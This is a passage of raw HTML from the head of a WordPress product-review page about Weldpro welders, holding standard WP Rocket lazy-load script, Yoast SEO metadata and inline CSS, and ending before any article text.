

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weldingmagazine.com/best-weldpro-welders/
body_size: 46302
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Top 7 Best Weldpro Welders Review: Are They Worth It?</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://weldingmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg" /><link rel="icon" type="image/png" href="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Best Weldpro welder reviews: A leading welding equipment and supply manufacturer. For more information, please click here." />
	<link rel="canonical" href="https://weldingmagazine.com/best-weldpro-welders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 7 Best Weldpro Welders Review: Are They Worth It?" />
	<meta property="og:description" content="Best Weldpro welder reviews: A leading welding equipment and supply manufacturer. For more information, please click here." />
	<meta property="og:url" content="https://weldingmagazine.com/best-weldpro-welders/" />
	<meta property="og:site_name" content="Welding Magazine" />
	<meta property="article:published_time" content="2022-04-14T16:00:53+00:00" />
	<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="David Huner" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="David Huner" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weldingmagazine.com/best-weldpro-welders/#article","isPartOf":{"@id":"https://weldingmagazine.com/best-weldpro-welders/"},"author":{"name":"David Huner","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf"},"headline":"Top 7 Best Weldpro Welders Review: Are They Worth It?","datePublished":"2022-04-14T16:00:53+00:00","mainEntityOfPage":{"@id":"https://weldingmagazine.com/best-weldpro-welders/"},"wordCount":4307,"commentCount":0,"publisher":{"@id":"https://weldingmagazine.com/#organization"},"image":{"@id":"https://weldingmagazine.com/best-weldpro-welders/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg","articleSection":["Buying Guides","Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://weldingmagazine.com/best-weldpro-welders/#respond"]}]},{"@type":"WebPage","@id":"https://weldingmagazine.com/best-weldpro-welders/","url":"https://weldingmagazine.com/best-weldpro-welders/","name":"Top 7 Best Weldpro Welders Review: Are They Worth It?","isPartOf":{"@id":"https://weldingmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://weldingmagazine.com/best-weldpro-welders/#primaryimage"},"image":{"@id":"https://weldingmagazine.com/best-weldpro-welders/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg","datePublished":"2022-04-14T16:00:53+00:00","description":"Best Weldpro welder reviews: A leading welding equipment and supply manufacturer. For more information, please click here.","breadcrumb":{"@id":"https://weldingmagazine.com/best-weldpro-welders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weldingmagazine.com/best-weldpro-welders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/best-weldpro-welders/#primaryimage","url":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg","contentUrl":"https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg","width":900,"height":600,"caption":"Best Weldpro Welders Review.."},{"@type":"BreadcrumbList","@id":"https://weldingmagazine.com/best-weldpro-welders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weldingmagazine.com/"},{"@type":"ListItem","position":2,"name":"Top 7 Best Weldpro Welders Review: Are They Worth It?"}]},{"@type":"WebSite","@id":"https://weldingmagazine.com/#website","url":"https://weldingmagazine.com/","name":"Confession Of A New Old Home Owner","description":"Explore Everything About Welding","publisher":{"@id":"https://weldingmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weldingmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weldingmagazine.com/#organization","name":"Confession Of A New Old Home Owner","url":"https://weldingmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Confession Of A New Old Home Owner"},"image":{"@id":"https://weldingmagazine.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf","name":"David Huner","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","caption":"David Huner"},"description":"Hello, My name is David Huner. I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times. Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers.  Keep Reading to know more about me.","url":"https://weldingmagazine.com/author/author-homeowner/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Feed" href="https://weldingmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Comments Feed" href="https://weldingmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Top 7 Best Weldpro Welders Review: Are They Worth It? Comments Feed" href="https://weldingmagazine.com/best-weldpro-welders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 